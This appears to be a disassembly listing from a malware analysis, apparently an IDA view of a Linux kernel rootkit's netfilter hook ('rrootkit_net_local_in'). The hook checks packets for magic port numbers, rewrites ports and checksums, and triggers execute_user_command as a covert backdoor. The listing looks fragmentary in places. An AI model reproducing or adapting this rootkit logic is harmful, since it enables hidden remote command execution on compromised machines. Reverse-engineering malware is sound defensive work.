 tcph = r13 ; tcphdr *
jz loc_54A
movzx eax, word ptr [tcph+0]
rol ax, 8
uPort = rax ; unsigned __int16
cmp ax, 6060
jz loc_6F0
cmp ax, 7070
jz loc_710
cmp ax, 9999
jz loc_720
cmp al, IPPROTO_UDP
jz short loc_568
cmp ax, 2020
jz loc_6FC
loc_568:
movzx r13d, byte ptr [iph]
shl r13, 2
and r13d, 3Ch
add r13, iph
udph = r13 ; udphdr *
jz short loc_54A
cmp ax, 1010
jnz loc_54A
cmp word ptr [udph+0], 36895
jnz short loc_54A
mov word ptr [tcph+2], 5632
loc_710:
mov word ptr [tcph+2], 8200
jmp loc_668
loc_720:
movzx eax, byte ptr [tcph+0Dh]
and eax, 1Fh
cmp al, 2
jnz short loc_6FC
loc_6F0:
movzx eax, byte ptr [tcph+0Dh]
and eax, 1Fh
cmp al, 2
jz short loc_740
loc_54A:
mov eax, 1
mov hooknum, iph
mov word ptr [udph+2], 508h
call ip_send_check
mov eax, [skb+0C0h]
mov rdx, [skb+0D0h]
xor ecx, ecx
mov rdi, skb
movzx r14d, byte ptr [rdx+rax]
mov word ptr [udph+6], 0
mov edx, [skb+68h]
and r14d, 0Fh
shl r14d, 2
tcphoff = r14 ; unsigned int
sub edx, r14d
mov esi, r14d
call skb_checksum
mov edx, [skb+68h]
mov [skb+74h], eax
sub dx, r14w
movzx edx, dx
add edx, 11h
shl edx, 8
add eax, [iph+10h]
adc eax, [iph+0Ch]
adc eax, edx
adc eax, 0
mov edx, eax
xor ax, ax
shl edx, 10h
loc_668:
mov hooknum, iph
call ip_send_check
mov eax, [skb+0C0h]
mov rdx, [skb+0D0h]
xor ecx, ecx
mov rdi, skb
movzx r14d, byte ptr [rdx+rax]
mov word ptr [tcph+10h], 0
mov edx, [skb+68h]
and r14d, 0Fh
shl r14d, 2
tcphoff = r14 ; unsigned int
sub edx, r14d
mov esi, r14d
call skb_checksum
mov edx, [skb+68h]
mov [skb+74h], eax
sub dx, r14w
movzx edx, dx
add edx, 6
shl edx, 8
add eax, [iph+10h]
adc eax, [iph+0Ch]
adc eax, edx
adc eax, 0
mov edx, eax
xor ax, ax
loc_6FC:
mov eax, 5
jmp loc_54F
mov edi, 2 ; nMode
call execute_user_command
mov eax, 5
jmp loc_54F
loc_740: ; nMode
hooknum = rdi ; unsigned int
in = rdx ; const net_device *
out = rcx ; const net_device *
okfn = r8 ; int (*)(sk_buff *)
mov edi, 1
call execute_user_command
mov eax, 5
jmp loc_54F
rrootkit_net_local_in endp
00.00% (304,827) (2105,256) 0000070F 000000000000069F: rrootkit_net_local_in+19F (Synchronized with Hex View-1)